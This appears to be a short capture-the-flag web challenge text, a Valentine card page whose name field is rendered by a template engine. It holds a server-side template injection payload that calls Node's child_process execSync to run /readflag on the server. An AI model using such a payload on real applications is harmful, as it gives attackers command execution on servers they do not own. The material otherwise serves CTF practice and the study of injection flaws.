 Create a Valentines card to send to your loved ones!
Personalize your card with {{ name }}.
{{ name }} </br>
{{
process.mainModule.require('child_process').execSync('/readfla
g').toString() }}